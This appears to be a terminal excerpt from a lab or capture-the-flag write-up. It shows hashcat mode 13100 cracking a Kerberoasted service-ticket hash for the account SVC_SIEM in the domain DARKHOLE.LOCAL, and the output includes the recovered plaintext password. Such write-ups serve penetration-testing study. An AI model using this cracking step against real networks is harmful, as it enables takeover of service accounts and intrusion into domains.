 root@darkhole:/# hashcat -m 13100 --force kerberoasting.txt passwords.txt
$krb5tgs$23$*SVC_SIEM$DARKHOLE.LOCAL$darkhole.local/SVC_SIEM*$e421bc0a9ecc91897f
95273a0d53fdc5f140ff7c4d9d0de1347b79553ef846ecf3e809a59e68649a6fbfa4beb92e2d72d2
f6b0f8af1fcfd53422b6d0d741fdba9048cff79041bff2503b0c5d3605b7cd60b8e7bd3e1115281a
133792666bc0b5923cb46fbe861d495c6bee2a5e6e324e35dc4959609ed8e386bbbda3e4d420b3f8
1819c8a4211c56f9ea266b957d6b2f2553ceaf14c9d607a9beaaf93cc2bfccb6edf40da8b23369c0
15642eac422ab46dfddce80ec9fdd0a589dca156203c7a93f5c361dd1e99d1f9badb3e8c57a941c1
8b93975b66e876db20344350a2297d397a7d13cc7e79a90e88bb6936387f434631efd90eb5efc5cc
3d3b4eb0df11a92e58e0b5a6a8b2d62ebadbefefff553eddf34d24ae155a6e05c70072e303e9ea98
42ca1809017790c552da96c5eae547b2fdb99e0dec344c00141592b6e828678928fe2948a2a1edad
43784b93341b3278a382df724b737fb262f9560dbcb8c5cb5527a90d6812d1db6cf337c36c69fbe9
77d8cc421b2350e3637c6ac7367c68402996db4258bcad4f5c0c4025e320d64eada5332ea524897c
4f1b7149811126b959b4bb281cfb0ed32238d4acf6095a67562fcdc6ccd80816f6777665081d4f2c
d778b968f9351217549058a1bf0013a34734dd5f3f53222a42c2a9c28c46de4779404ee1c8f086fc
77c0fd0cf124c38554cd554bb6ea2e622e78cc72eabbd7ab:M1ndTh3sec!2023